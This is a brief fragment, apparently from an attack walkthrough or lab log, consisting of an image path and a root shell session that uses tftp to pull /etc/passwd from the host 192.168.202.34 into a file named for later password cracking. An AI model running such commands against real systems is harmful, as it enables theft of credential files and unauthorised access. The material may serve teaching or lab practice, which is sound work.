 [root$]tftp 192.168.202.34
tftp> connect 192.168.202.34
tftp> get /etc/passwd /tmp/passwd.cracklater
tftp> quit